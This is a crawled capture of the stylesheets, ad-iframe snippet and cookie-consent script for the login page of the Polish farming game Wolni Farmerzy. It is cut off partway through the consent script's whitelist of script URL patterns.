border:0px; }#minibanner { position:absolute; bottom:-10px; left:50%; margin-left:-480px; width:960px; height:50px; text-align:center; color:#000; }#linklist { position:absolute; bottom:25px; left:50%; margin-left:-500px; width:1000px; height:50px; text-align:center; color:#000; }#linklist a { color:#000; font-weight:bold; }#error { z-index:100; display:none; position:absolute; top:120px; left:50%; margin-left:-200px; width:400px; height:65px; }#errorback { position:absolute; top:0px; left:0; width:100%; height:100%; }#errortext { position:relative; padding:5px; overflow:auto; height:50px; width:350px; }#errorhead { font-weight:bold; color:#f00; }#errormessage { margin-top:10px; }#logout { z-index:100; display:none; position:absolute; top:120px; left:50%; margin-left:-340px; width:680px; height:695px; }#logoutback { position:absolute; top:0px; left:0px; width:680px; height:695px; }#logoutinfo { position:relative; padding:10px; }#logoutiframe { position:absolute; top:200px; left:50%; margin-left:-305px; width:640px; height:480px; border:0px; }#infobox { z-index:100; display:none; position:absolute; top:120px; left:50%; margin-left:-325px; width:650px; height:330px; }#infoboxback { position:absolute; top:0px; left:0px; width:100%; height:100%; }#infoboxcontent { position:absolute; top:20px; left:20px; width:590px; height:290px; overflow:auto; }#about, #story, #features, #rules { display:none; position:relative; padding:5px; }#pwforgotten { z-index:100; display:none; position:absolute; top:200px; left:50%; margin-left:-200px; width:400px; height:265px; }#pwforgottenback { position:absolute; top:0px; left:0px; width:100%; height:100%; }#pwforgottenelements { position:absolute; top:0px; left:20px; }#pwforgottensuccess { display:none; margin-top:10px; margin-right:10px; font-weight:bold; }#portal { z-index:100; display:none; position:absolute; top:200px; left:50%; width:370px; height:200px; margin-left:-185px; overflow:hidden; }#portaltop { position:absolute; top:0px; left:0px; width:100%; height:28px; color:#fff; background:url(https://mff.wavecdn.net/mff_start/img/portal/form_top.png) top left no-repeat; padding:5px 0 0 5px; font-weight:bold; }#portalmiddle { position:absolute; top:28px; left:0px; width:100%; height:200px; background:url(https://mff.wavecdn.net/mff_start/img/portal/form_middle.png); padding:5px; }#portalbottom { position:absolute; bottom:0px; left:0px; width:100%; height:33px; background:url(https://mff.wavecdn.net/mff_start/img/portal/form_bottom.png); }#portalclose { position:absolute; top:4px; right:2px; width:20px; height:20px; background:url(https://mff.wavecdn.net/mff_start/img/portal/close.jpg); }#portalbutton { position:absolute; top:4px; left:50%; margin-left:-50px; background:url(https://mff.wavecdn.net/mff_start/img/portal/formbutton.png); width:101px; height:23px; color:#000; font-weight:bold; }.portalline { margin-top:5px; }#backupinfo { position:relative; margin:0 auto; top:120px; padding:5px; background-color:#fff; border-radius:5px; text-align:center; width:500px; border:2px solid #f00; }#iranwebaward { position:absolute; top:360px; left:85px; background:url(https://mff.wavecdn.net/mff_start/img/buttoniranwebfestival.png); width:182px; height:98px; }#esra_logo { position:absolute; top:465px; left:85px; background:url(https://mff.wavecdn.net/mff_start/img/esra_logo.png); width:41px; height:55px; }#usk_0 { position:absolute; bottom:90px; right:25px; }#nojs_info { text-align:center; position:absolute; top:260px; left:50%; width:200px; margin-left:-100px; padding:10px; z-index:100; font-weight:bold; }#pwforgottenportaladd { margin-top:10px; }#mff_mobile_link { background:url(https://mff.wavecdn.net/mff_start/img/MyFreeFarm_mobile_320_100_DE_5.jpg); width:320px; height:100px; margin-top:10px; }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.wolnifarmerzy.pl/responsive.css
body_size: 3440
content:
@media (max-width: 650px) {
  body #back {
    height: 100%;
  }
  body .backimg {
    background: url(login_background_mobile.jpg) top center no-repeat;
  }
  body #award {
    top: 483px;
    left: 135px;
  }
  body #tvspot {
    top: 502px;
    right: 163px;
  }
  body #tourbutton {
    display: none;
  }
  body #roof {
    top: 246px;
    right: -335px;
  }
  body #clouds1 {
    top: 100px !important;
  }
  body #registerbutton {
    top: 575px;
  }
  body #tourbutton {
    top: 660px;
  }
  body #title {
    width: 90vw;
    background-size: contain;
    margin-left: -45vw;
    background-position: center;
    top: 250px;
  }
  body #linklist {
    bottom: 60px;
    left: 50%;
    margin-left: -50vw;
    width: 100vw;
    height: unset;
    padding: 0 20px;
    box-sizing: border-box;
    line-height: 20px;
  }
  body #pwforgotten {
    box-shadow: 2px 2px 2px 1px rgba(6, 6, 6, 0.5);
    background-color: rgba(255, 255, 255, 0.85);
    border-radius: 10px;
    width: 70vw;
    margin-left: -35vw;
    height: unset;
  }
  body #pwforgotten #pwforgottenback {
    display: none;
  }
  body #pwforgotten #pwforgottenelements {
    position: relative;
    top: unset;
    left: unset;
    padding: 20px;
  }
  body #pwforgotten #pwforgottenelements form {
    text-align: center;
  }
  body #pwforgotten #pwforgottenelements form .pwforgottenline {
    text-align: left;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
  }
  body #pwforgotten #pwforgottenelements form #pwforgottenbutton {
    margin-left: 0;
  }
  body #pwforgotten #pwforgottenelements .boxhead {
    margin-top: -10px;
  }
  body #register {
    box-shadow: 2px 2px 2px 1px rgba(6, 6, 6, 0.5);
    background-color: rgba(255, 255, 255, 0.85);
    border-radius: 10px;
    width: 70vw;
    margin-left: -35vw;
    height: unset;
  }
  body #register #registerback {
    display: none;
  }
  body #register #registerelements {
    position: relative;
    top: unset;
    left: unset;
    padding: 20px;
  }
  body #register #registerelements .boxhead {
    margin-top: -10px;
  }
  body #register form {
    text-align: center;
  }
  body #register form .registerline {
    text-align: left;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
  }
  body #register form .registerline input:not([type=checkbox]) {
    flex-grow: 1;
  }
  body #register form #registerbutton2 {
    margin-left: 0;
  }
  body #loginbar {
    width: 300px;
    margin-left: -150px;
    height: unset;
    background-color: rgba(255, 255, 255, 0.7);
    box-shadow: 2px 2px 2px 1px rgba(6, 6, 6, 0.5);
    border-radius: 10px;
    padding: 10px 20px;
    box-sizing: border-box;
  }
  body #loginbar #loginback {
    display: none;
  }
  body #loginbar #loginelements {
    position: relative;
    left: 0;
    top: 0;
    width: unset;
    text-align: center;
  }
  body #loginbar #loginelements .loginelem {
    float: none;
    display: grid;
    grid-template-columns: 80px auto;
  }
  body #loginbar #loginelements .loginelem > *:first-child {
    text-align: right;
    display: flex;
    align-items: center;
    justify-content: flex-end;
  }
  body #loginbar #loginbutton {
    position: relative;
    right: 0;
    top: 0;
  }

  body #logout { top:250px; }
  body #infobox { width:300px; top:239px; left:50%; margin-left:-150px; }
  body #infoboxcontent { width:260px; }
  body #minibanner { display:none; }
  body #award { display:none; }
  body #tvspot { display:none; }
  body #linklist { color:white; }
  body #linklist a { color:white !important; }
}

/*# sourceMappingURL=responsive.css.map */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.wolnifarmerzy.pl/tablet_fixes.css
body_size: 323
content:
@media (min-width: 650px) and (max-width: 1024px) {
  body #linklist {
    bottom: 60px;
    left: 50%;
    margin-left: -50vw;
    width: calc(100vw - 120px);
    height: unset;
    padding: 0 20px;
    box-sizing: border-box;
    line-height: 20px;
  }
  body #usk_0 {
    bottom: 60px;
    width: 100vw;
    right: unset;
    left: 50%;
    margin-left: -50vw;
    text-align: right;
  }
  body #usk_0 img {
    margin-right: 20px;
  }
}

/*# sourceMappingURL=tablet_fixes.css.map */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.wolnifarmerzy.pl/login480.css
body_size: 6
content:
#loginbar { width:480px; }
#loginback { width:425px; height:80px; }
#loginbutton { right:140px; top:5px; }
.inline { float:none; margin-top:0px; }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.wolnifarmerzy.pl/ipad.css
body_size: 1293
content:
#back { position:absolute; top:0px; left:50%; width:1024px; height:768px; margin-left:-510px; overflow:hidden; }
.backimg { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_ipad.jpg) top left no-repeat; }
.backimg_birthday { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_ipad.jpg) top left no-repeat; }
.backimg_karneval{ background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_ipad.jpg) top left no-repeat; }
.backimg_easter { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_ipad.jpg) top left no-repeat; }
.backimg_xmas { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_ipad.jpg) top left no-repeat; }
.backimg_sheep { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_sheep_ipad.jpg) top left no-repeat; }
.backimg_sheep_birthday { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_sheep_ipad.jpg) top left no-repeat; }
.backimg_sheep_karneval{ background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_sheep_ipad.jpg) top left no-repeat; }
.backimg_sheep_easter { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_sheep_ipad.jpg) top left no-repeat; }
.backimg_sheep_xmas { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_sheep_ipad.jpg) top left no-repeat; }
#loginbar { width:615px; margin-left:-308px; }
#loginback { width:560px; }
#loginbutton { right:-20px; }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.wolnifarmerzy.pl/loginmain.css
body_size: 12306
content:
body { margin:0px; background:url(https://mff.wavecdn.net/mff_start/img/back.jpg); }body,input,select,h1,h2,h3 { font-family:arial; font-size:12px; color:#000; }.clear { clear:both; border:0px; }.round { -webkit-border-radius:10px; -moz-border-radius:10px; border-radius:10px; }.transp { background-color:#fff; filter:alpha(opacity=70); -moz-opacity:0.70; opacity:0.70; }.transp8 { background-color:#fff; filter:alpha(opacity=85); -moz-opacity:0.85; opacity:0.85; }.shadow { -webkit-box-shadow:2px 2px 2px 1px rgba(6,6,6,0.5); -moz-box-shadow:2px 2px 2px 1px rgba(6,6,6,0.5); box-shadow:2px 2px 2px 1px rgba(6,6,6,0.5); }.close { position:absolute; top:5px; right:5px; width:28px; height:29px; background:url(https://mff.wavecdn.net/mff_start/img/close.png) top left no-repeat; }.link { cursor:pointer; }.transform { -moz-transform:scale(1.2); -webkit-transform:scale(1.2); -o-transform:scale(1.2); -ms-transform:scale(1.2); transform:scale(1.2); }label { display:inline-block; width:120px; }.boxhead { font-size:14px; font-weight:bold; margin:10px 0 10px 0; }.boxhead2 { font-size:14px; font-weight:bold; margin:0 0 10px 0; color:#8F6803; }h1,h2,h3 { font-size:12px; font-weight:bold; margin:10px 0 10px 0; color:#8F6803; }.buttontext { width:100%; text-align:center; font-weight:bold; font-size:24px; padding-top:12px; }.buttontext2 { width:100%; text-align:center; font-weight:bold; font-size:18px; padding-top:0px; }.buttontext3 { width:100%; text-align:center; font-weight:bold; font-size:14px; padding-top:0px; }.buttontext4 { width:100%; text-align:center; font-weight:bold; font-size:18px; padding-top:8px; }#load { z-index:150; display:none; position:absolute; top:125px; left:50%; margin-left:-26px; background:url(https://mff.wavecdn.net/mff_start/img/loading.gif); width:53px; height:53px; }#block { z-index:150; display:none; position:absolute; top:30px; left:0px; width:100%; height:100%; }.inline { float:left; margin-top:2px; }#rulesback { background-color:transparent; background-image:url(); }#rulesiframe { width:580px; height:280px; }#back { position:absolute; top:0px; left:50%; width:2000px; height:1050px; margin-left:-1000px; overflow:hidden; }.backimg { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back.jpg) top left no-repeat; }.backimg_birthday { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back.jpg) top left no-repeat; }.backimg_karneval{ background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back.jpg) top left no-repeat; }.backimg_easter { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back.jpg) top left no-repeat; }.backimg_xmas { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back.jpg) top left no-repeat; }.backimg_sheep { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_sheep.jpg) top left no-repeat; }.backimg_sheep_birthday { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_sheep.jpg) top left no-repeat; }.backimg_sheep_karneval{ background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_sheep.jpg) top left no-repeat; }.backimg_sheep_easter { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_sheep.jpg) top left no-repeat; }.backimg_sheep_xmas { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_sheep.jpg) top left no-repeat; }#toolbar { position:absolute; z-index:100; top:0px; left:0px; height:35px; width:100%; }#main { position:absolute; top:0px; left:0px; width:100%; height:100%; overflow:hidden; }#award { position:absolute; top:334px; left:133px; background:url(https://mff.wavecdn.net/mff_start/img/award.jpg) top left no-repeat; width:163px; height:160px; }#tvspot { position:absolute; top:355px; right:165px; background:url(https://mff.wavecdn.net/mff_start/img/trailer.jpg) top left no-repeat; width:120px; height:110px; }#clouds1 { position:absolute; top:0px; left:500px; width:1284px; height:366px; }#clouds2 { position:absolute; top:0px; left:-500px; width:1284px; height:366px; }#sheepcloud { position:absolute; top:95px; left:5000px; width:265px; height:79px; }#content { position:absolute; top:0px; left:50%; width:1000px; height:1050px; margin-left:-500px; }#roof { position:absolute; top:97px; right:-334px; background:url(https://mff.wavecdn.net/mff_start/img/roof.png) top left no-repeat; width:736px; height:178px; }#title { position:absolute; top:120px; left:50%; }.titleback { background:url(https://mff.wavecdn.net/mff_start/img/title/title.png) top left no-repeat; margin-left:-248px; width:497px; height:127px; }.titleback_pl { background:url(https://mff.wavecdn.net/mff_start/img/title/title_pl.png) top left no-repeat; margin-left:-248px; width:525px; height:145px; }.titleback_ru { background:url(https://mff.wavecdn.net/mff_start/img/title/title_ru.png) top left no-repeat; margin-left:-248px; width:545px; height:127px; }.titleback_fr { background:url(https://mff.wavecdn.net/mff_start/img/title/title_fr.png) top left no-repeat; margin-left:-285px; width:570px; height:127px; }.titleback_es { background:url(https://mff.wavecdn.net/mff_start/img/title/title_es.png) top left no-repeat; margin-left:-248px; width:535px; height:127px; }.titleback_hu { background:url(https://mff.wavecdn.net/mff_start/img/title/title_hu.png) top left no-repeat; margin-left:-282px; width:565px; height:127px; }.titleback_bg { background:url(https://mff.wavecdn.net/mff_start/img/title/title_bg.png) top left no-repeat; margin-left:-248px; width:535px; height:127px; }.titleback_ro { background:url(https://mff.wavecdn.net/mff_start/img/title/title_ro.png) top left no-repeat; margin-left:-248px; width:520px; height:145px; }.titleback_ir { background:url(https://mff.wavecdn.net/mff_start/img/title/title_ir.png) top left no-repeat; margin-left:-248px; width:530px; height:140px; }#windmill { position:absolute; top:314px; left:-159px; width:120px; height:121px; }#registerbutton { position:absolute; top:475px; left:50%; margin-left:-128px; background:url(https://mff.wavecdn.net/mff_start/img/registerbutton.png) top left no-repeat; width:255px; height:59px; }#tourbutton { position:absolute; top:560px; left:50%; margin-left:-88px; background:url(https://mff.wavecdn.net/mff_start/img/tourbutton.png) top left no-repeat; width:175px; height:41px; }#loginbar { z-index:100; position:absolute; top:50px; left:50%; margin-left:-307px; width:615px; height:50px; }#loginbar.rrtlspiele { top:100px; }#portalicon { position:absolute; top:4px; left:0px; width:45px; height:48px; background:url(https://mff.wavecdn.net/mff_start/img/portalicon.png) top left no-repeat; }#loginback { position:absolute; top:0px; right:0px; width:560px; height:55px; }#loginelements { position:absolute; top:13px; left:70px; width:540px; }.loginelem { float:left; }#loginbutton { position:absolute; top:-9px; right:0px; background:url(https://mff.wavecdn.net/mff_start/img/loginbutton.png) top left no-repeat; width:47px; height:47px; border:0px; }#register { z-index:100; display:none; position:absolute; top:200px; left:50%; margin-left:-200px; width:400px; height:265px; }#registerback { position:absolute; top:0px; left:0px; width:100%; height:100%; }#registerelements { position:absolute; top:0px; left:20px; }.registerline , .pwforgottenline { margin-top:10px; }#registerbutton2, #pwforgottenbutton { margin-top:10px; background:url(https://mff.wavecdn.net/mff_start/img/registerbutton2.png) 0px 3px no-repeat; width:184px; height:46px; margin-left:92px; }#tour { z-index:100; display:none; position:absolute; top:203px; left:50%; margin-left:-339px; width:678px; height:454px; }#tourimg { position:absolute; top:28px; right:53px; width:394px; height:333px; }#tourtxt { position:absolute; top:33px; left:33px; width:180px; height:450px; }#tourprev { position:absolute; top:200px; left:-2px; background:url(https://mff.wavecdn.net/mff_start/img/prev.png) top left no-repeat; width:41px; height:41px; }#tournext { position:absolute; top:200px; right:0px; background:url(https://mff.wavecdn.net/mff_start/img/next.png) top left no-repeat; width:41px; height:41px; }#tourregisterbutton { position:absolute; bottom:0px; left:50%; left:50%; margin-left:-128px; background:url(https://mff.wavecdn.net/mff_start/img/registerbutton.png) top left no-repeat; width:255px; height:59px; }#tourclose { right:10px; }#spot { z-index:100; display:none; position:absolute; top:150px; left:50%; margin-left:-310px; width:620px; height:380px; }#spotback { position:absolute; top:0px; left:0px; width:100%; height:100%; }#spotiframe { position:absolute; top:40px; left:50%;  margin-left:-280px; width:560px; height:315px; border:0px; }#minibanner { position:absolute; bottom:-10px; left:50%; margin-left:-480px; width:960px; height:50px; text-align:center; color:#000; }#linklist { position:absolute; bottom:25px; left:50%; margin-left:-500px; width:1000px; height:50px; text-align:center; color:#000; }#linklist a { color:#000; font-weight:bold; }#error { z-index:100; display:none; position:absolute; top:120px; left:50%; margin-left:-200px; width:400px; height:65px; }#errorback { position:absolute; top:0px; left:0; width:100%; height:100%; }#errortext { position:relative; padding:5px; overflow:auto; height:50px; width:350px; }#errorhead { font-weight:bold; color:#f00; }#errormessage { margin-top:10px; }#logout { z-index:100; display:none; position:absolute; top:120px; left:50%; margin-left:-340px; width:680px; height:695px; }#logoutback { position:absolute; top:0px; left:0px; width:680px; height:695px; }#logoutinfo { position:relative; padding:10px; }#logoutiframe { position:absolute; top:200px; left:50%; margin-left:-305px; width:640px; height:480px; border:0px; }#infobox { z-index:100; display:none; position:absolute; top:120px; left:50%; margin-left:-325px; width:650px; height:330px; }#infoboxback { position:absolute; top:0px; left:0px; width:100%; height:100%; }#infoboxcontent { position:absolute; top:20px; left:20px; width:590px; height:290px; overflow:auto; }#about, #story, #features, #rules { display:none; position:relative; padding:5px; }#pwforgotten { z-index:100; display:none; position:absolute; top:200px; left:50%; margin-left:-200px; width:400px; height:265px; }#pwforgottenback { position:absolute; top:0px; left:0px; width:100%; height:100%; }#pwforgottenelements { position:absolute; top:0px; left:20px; }#pwforgottensuccess { display:none; margin-top:10px; margin-right:10px; font-weight:bold; }#portal { z-index:100; display:none; position:absolute; top:200px; left:50%; width:370px; height:200px; margin-left:-185px; overflow:hidden; }#portaltop { position:absolute; top:0px; left:0px; width:100%; height:28px; color:#fff; background:url(https://mff.wavecdn.net/mff_start/img/portal/form_top.png) top left no-repeat; padding:5px 0 0 5px; font-weight:bold; }#portalmiddle { position:absolute; top:28px; left:0px; width:100%; height:200px; background:url(https://mff.wavecdn.net/mff_start/img/portal/form_middle.png); padding:5px; }#portalbottom { position:absolute; bottom:0px; left:0px; width:100%; height:33px; background:url(https://mff.wavecdn.net/mff_start/img/portal/form_bottom.png); }#portalclose { position:absolute; top:4px; right:2px; width:20px; height:20px; background:url(https://mff.wavecdn.net/mff_start/img/portal/close.jpg); }#portalbutton { position:absolute; top:4px; left:50%; margin-left:-50px; background:url(https://mff.wavecdn.net/mff_start/img/portal/formbutton.png); width:101px; height:23px; color:#000; font-weight:bold; }.portalline { margin-top:5px; }#backupinfo { position:relative; margin:0 auto; top:120px; padding:5px; background-color:#fff; border-radius:5px; text-align:center; width:500px; border:2px solid #f00; }#iranwebaward { position:absolute; top:360px; left:85px; background:url(https://mff.wavecdn.net/mff_start/img/buttoniranwebfestival.png); width:182px; height:98px; }#esra_logo { position:absolute; top:465px; left:85px; background:url(https://mff.wavecdn.net/mff_start/img/esra_logo.png); width:41px; height:55px; }#usk_0 { position:absolute; bottom:90px; right:25px; }#nojs_info { text-align:center; position:absolute; top:260px; left:50%; width:200px; margin-left:-100px; padding:10px; z-index:100; font-weight:bold; }#pwforgottenportaladd { margin-top:10px; }#mff_mobile_link { background:url(https://mff.wavecdn.net/mff_start/img/MyFreeFarm_mobile_320_100_DE_5.jpg); width:320px; height:100px; margin-top:10px; }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.wolnifarmerzy.pl/ipad.css
body_size: 1267
content:
#back { position:absolute; top:0px; left:50%; width:1024px; height:768px; margin-left:-510px; overflow:hidden; }
.backimg { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_ipad.jpg) top left no-repeat; }
.backimg_birthday { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_ipad.jpg) top left no-repeat; }
.backimg_karneval{ background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_ipad.jpg) top left no-repeat; }
.backimg_easter { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_ipad.jpg) top left no-repeat; }
.backimg_xmas { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_ipad.jpg) top left no-repeat; }
.backimg_sheep { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_sheep_ipad.jpg) top left no-repeat; }
.backimg_sheep_birthday { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_sheep_ipad.jpg) top left no-repeat; }
.backimg_sheep_karneval{ background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_sheep_ipad.jpg) top left no-repeat; }
.backimg_sheep_easter { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_sheep_ipad.jpg) top left no-repeat; }
.backimg_sheep_xmas { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_sheep_ipad.jpg) top left no-repeat; }
#loginbar { width:615px; margin-left:-308px; }
#loginback { width:560px; }
#loginbutton { right:-20px; }

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://supply.upjers.com/view/view.php?code=28&land=PL&ref=up_mf_lo&sense=639709693
body_size: 265
content:
document.write('<span id="t26121c8cb26b48af1739cbd35e22c8155ef68286">    <iframe id="t26121c8cb26b48af1739cbd35e22c8155ef68286123"            allowtransparency="true"            style="border:0;"            src="https://supply.upjers.com/ads/ad/showAd?country=PL&amp;type=ad&amp;params=&amp;spaceId=2&amp;ref=up_mf_lo&amp;puregameId=11"            scrolling="no"            width="750"            height="410" frameborder="0">     </iframe></span>')

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://up-cookiemon.wavecdn.net/?puregameid=11&lang=pl
body_size: 21640
content:
        /* Google ConsentMode v2 settings */
        window.dataLayer = window.dataLayer || [];
        window.gtag = function() { 
            dataLayer.push(arguments); 
        };
        /* Defaults: only sent to google when user actively accepts tracking, otherwise ignored */
        window.gtag('consent', 'default', {
          ad_user_data: 'granted',
          ad_storage: 'granted',
          ad_personalization : 'granted',
          analytics_storage : 'granted',
          wait_for_update: 500,
        });window.COOKIEMON_TIMESTAMP="1766596190";
window.COOKIEMON_ENDPOINT="https://cookiemon.upjers.com";
window.COOKIEMON_CDN_ENDPOINT="https://up-cookiemon.wavecdn.net";
window.COOKIEMON_ADSERVER_ENDPOINT="https://supply.upjers.com";
window.COOKIEMON_ENVIRONMENT="live";
window.COOKIEMON_TRANSLATIONS={
    "button_accept": "Zaakceptuj",
    "button_decline": "Odrzu\u0107",
    "button_info": "Odrzu\u0107",
    "maintext": "<p>upjers <a href=\"https:\/\/pl.upjers.com\/imprint\" target=\"_blank\">(Impressum)<\/a> wykorzystuje na swoich stronach internetowych pliki cookie do analizy danych, \u015bwiadczenia us\u0142ug medi\u00f3w spo\u0142eczno\u015bciowych i wy\u015bwietlania spersonalizowanych reklam. Wi\u0119cej informacji znajdziesz w naszej <a href=\"https:\/\/pl.upjers.com\/privacy#15\" target=\"_blank\">Polityka prywatno\u015bci<\/a>. Informacje na temat przetwarzania danych przez Google znajdziesz pod adresem <a href=\"https:\/\/business.safety.google\/privacy\/\" target=\"_blank\">https:\/\/business.safety.google\/privacy\/<\/a>. <\/p><p> <\/p><p>Aby wyrazi\u0107 zgod\u0119 na u\u017cycie opcjonalnych plik\u00f3w cookie, nale\u017cy klikn\u0105\u0107 przycisk \u201eAkceptuj\u201d. <\/p><p> <\/p><p>Za pomoc\u0105 przycisku \u201eCookie\u201d na pasku narz\u0119dzi mo\u017cesz w dowolnym momencie zmieni\u0107 swoje ustawienia.<\/p>",
    "button_select_all": "Zaznacz wszystko",
    "button_select_none": "Odznacz wszystko",
    "cookie_group_marketing": "Marketing",
    "cookie_preferences": "Zarz\u0105dzanie plikami cookie",
    "close_button": "Zamknij",
    "cookie_link_text": "Zarz\u0105dzaj ciasteczkami",
    "privacy_link": "Polityka prywatno\u015bci",
    "more_information_privacy": "Wi\u0119cej informacji na temat plik\u00f3w cookie mo\u017cna znale\u017a\u0107 w naszej <a href=\"https:\/\/pl.upjers.com\/privacy#15\" target=\"_blank\">Polityka prywatno\u015bci<\/a>.",
    "no_cookies_to_configure": "Ta strona u\u017cywa tylko technicznie niezb\u0119dnych plik\u00f3w cookie.",
    "cookie_group_third_party_login": "Logowanie przez stron\u0119 trzeci\u0105",
    "imprint_link": "Impressum",
    "we_use_cookies": "U\u017cywamy plik\u00f3w cookie!"
};
window.COOKIEMON_SCRIPT_WHITELIST_PATTERNS = [
{"pattern":".*s.+.wolnifarmerzy.pl\\\/js\\\/mff_all_.+_.+.js.*","type":"necessary","name":"","description":""},
{"pattern":".*s.+.wolnifarmerzy.pl\\\/js\\\/jsconstants_.+.js.*","type":"necessary","name":"","description":""},
{"pattern":".*supply.upjers.com\\\/view\\\/view.php.*","type":"necessary","name":"","description":""},
{"pattern":".*gapl.hit.gemius.pl\\\/_.+\\\/rexdot.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/prototype.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/scriptaculous.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/builder.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/effects.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/dragdrop.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/controls.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/slider.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/sound.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/login_.+.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/data.php.*","type":"necessary","name":"","description":""},
{"pattern":".*supply.upjers.com\\\/view\\\/view_minibanner.php.*","type":"necessary","name":"","description":""},
{"pattern":".*gapl.hit.gemius.pl\\\/fpdata.js.*","type":"necessary","name":"","description":""},
{"pattern":".*gapl.hit.gemius.pl\\\/_.+\\\/redot.js.*","type":"necessary","name":"","description":""},
{"pattern":".*wolnifarmerzy.pl\\\/js\\\/prototype.js.*","type":"necessary","name":"","description":""},
{"pattern":".*wolnifarmerzy.pl\\\/js\\\/scriptaculous.js.*","type":"necessary","name":"","description":""},
{"pattern":".*wolnifarmerzy.pl\\\/js\\\/builder.js.*","type":"necessary","name":"","description":""},
{"pattern":".*wolnifarmerzy.pl\\\/js\\\/effects.js.*","type":"necessary","name":"","description":""},
{"pattern":".*wolnifarmerzy.pl\\\/js\\\/dragdrop.js.*","type":"necessary","name":"","description":""},
{"pattern":".*wolnifarmerzy.pl\\\/js\\\/controls.js.*","type":"necessary","name":"","description":""},
{"pattern":".*wolnifarmerzy.pl\\\/js\\\/slider.js.*","type":"necessary","name":"","description":""},
{"pattern":".*wolnifarmerzy.pl\\\/js\\\/sound.js.*","type":"necessary","name":"","description":""},
{"pattern":".*wolnifarmerzy.pl\\\/js\\\/login_.+.js.*","type":"necessary","name":"","description":""},
{"pattern":".*wolnifarmerzy.pl\\\/js\\\/data.php.*","type":"necessary","name":"","description":""},
{"pattern":".*supply.upjers.com\\\/view\\\/view_minibanner.php.*","type":"necessary","name":"","description":""},
{"pattern":".*s.+.wolnifarmerzy.pl\\\/js\\\/jsconstants.+.js.*","type":"necessary","name":"","description":""},
{"pattern":".*supply.upjers.com\\\/view\\\/view_tracking.php.*","type":"necessary","name":"","description":""},
{"pattern":".*www.googleadservices.com\\\/pagead\\\/conversion\\\/.+\\\/.*","type":"necessary","name":"","description":""},
{"pattern":".*s.+.wolnifarmerzy.pl\\\/js\\\/mff_all_.+.js.*","type":"necessary","name":"","description":""},
{"pattern":".*null.*","type":"necessary","name":"","description":""},
{"pattern":".*null.*","type":"necessary","name":"","description":""},
{"pattern":".*null.*","type":"necessary","name":"","description":""},
{"pattern":".*mstat.acestream.net\\\/mp\\\/metrika.js.*","type":"necessary","name":"","description":""},
{"pattern":".*mstat.acestream.net\\\/ace-cast\\\/metrika.js.*","type":"necessary","name":"","description":""},
{"pattern":".*mstat.acestream.net\\\/p.+p-search\\\/metrika.js.*","type":"necessary","name":"","description":""},
{"pattern":".*mstat.acestream.net\\\/mp\\\/metrika.js.*","type":"necessary","name":"","description":""},
{"pattern":".*mstat.acestream.net\\\/ace-cast\\\/metrika.js.*","type":"necessary","name":"","description":""},
{"pattern":".*mstat.acestream.net\\\/p.+p-search\\\/metrika.js.*","type":"necessary","name":"","description":""},
{"pattern":".*notrek.eu\\\/flik.php.*","type":"necessary","name":"","description":""},
{"pattern":".*notrek.eu\\\/flik.php.*","type":"necessary","name":"","description":""},
{"pattern":".*optimause.xyz\\\/flip.php.*","type":"necessary","name":"","description":""},
{"pattern":".*optimause.xyz\\\/flip.php.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/prototype.js.*","type":"necessary","name":"","description":""},
{"pattern":".*www.wolnifarmerzy.pl\\\/js\\\/scriptaculous.js.*","type":"necessary","name":"","description":""},
